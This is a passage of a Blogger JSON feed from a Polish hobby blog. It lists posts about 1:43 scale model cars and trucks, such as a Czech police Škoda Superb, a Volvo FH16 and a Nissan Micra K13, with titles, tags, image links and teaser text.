Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4020237344422578021"},"published":{"$t":"2025-09-26T00:27:00.000+02:00"},"updated":{"$t":"2025-09-26T00:27:14.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Czeska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaleidoskop Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policie České republiky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superb"}],"title":{"type":"text","$t":"Škoda Superb III Kombi - Policie České republiky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model radiowozu \u003Cb\u003EŠkoda Superb III w barwach czeskiej policji.\u003C\/b\u003E Miniatura ta ukazała się w 117 numerze czeskiej serii \u003Ci\u003EKaleidoskop slavných vozů Škoda\u003C\/i\u003E wydawanej przez Deagostini.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4020237344422578021\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html","title":"Škoda Superb III Kombi - Policie České republiky"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6094065994672083408"},"published":{"$t":"2025-09-16T14:42:00.000+02:00"},"updated":{"$t":"2025-09-16T14:42:17.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Truck Tuning Collection - Volvo FH16"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EVolvo FH16 drugiej generacji\u003C\/b\u003E, który został wydany w 5 numerze włoskiej serii\u003Ci\u003E\u003Cb\u003E Truck Tuning Collection\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6094065994672083408\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html","title":"Truck Tuning Collection - Volvo FH16"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3884442654516882046"},"published":{"$t":"2025-09-10T16:05:00.000+02:00"},"updated":{"$t":"2025-09-10T16:05:38.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"95XF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holenderska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premium Classixxs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XF"}],"title":{"type":"text","$t":"DAF 95XF 430 Space Cab - Premium ClassiXXs"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję model samochodu ciężarowego \u003Cb\u003EDAF 95XF 430\u003C\/b\u003E, wyprodukowany przez firmę Premium ClassiXXs w skali 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3884442654516882046\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html","title":"DAF 95XF 430 Space Cab - Premium ClassiXXs"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4173996817994066308"},"published":{"$t":"2025-08-24T09:56:00.000+02:00"},"updated":{"$t":"2025-08-24T09:56:18.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caravelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VW"}],"title":{"type":"text","$t":"Prezent od teściów - Volkswagen T3 Caravelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EBohaterem dzisiejszego wpisu jest model samochodu \u003Cb\u003EVolkswagen T3 Caravelle\u003C\/b\u003E, który otrzymałem w prezencie urodzinowym od teściów. \u003Cb\u003EJeszcze raz bardzo dziękuję! \u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4173996817994066308\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html","title":"Prezent od teściów - Volkswagen T3 Caravelle"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5764165208979197232"},"published":{"$t":"2025-08-13T17:46:00.000+02:00"},"updated":{"$t":"2025-08-13T17:46:28.023+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackhawk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evis Presley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stutz"}],"title":{"type":"text","$t":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBohaterem dzisiejszego wpisu jest model nietuzinkowego samochodu, jakim jest Stutz Blackhawk z 1971 roku wyprodukowany przez firmę Greenlight.\u003C\/b\u003E Miniaturę tę otrzymałem w prezencie urodzinowym od kochanej żony, za co raz jeszcze serdecznie dziękuję!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5764165208979197232\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html","title":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-1712587522933598185"},"published":{"$t":"2025-07-15T15:05:00.001+02:00"},"updated":{"$t":"2025-07-15T16:22:56.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"K13"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kyosho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Micra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Nissan Micra K13 - Z rodzinnego albumu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie mam przyjemność zaprezentować Wam \u003Cb\u003Ewyjątkowy dla mnie model jakim jest Nissan Micra K13\u003C\/b\u003E. Taki bowiem samochód był w mojej rodzinie w latach 2011-2019. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/1712587522933598185\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html","title":"Nissan Micra K13 - Z rodzinnego albumu"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5162498339404808516"},"published":{"$t":"2025-07-08T21:38:00.001+02:00"},"updated":{"$t":"2025-07-08T21:38:05.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1500 TRX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4x4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels Premium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mattel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja 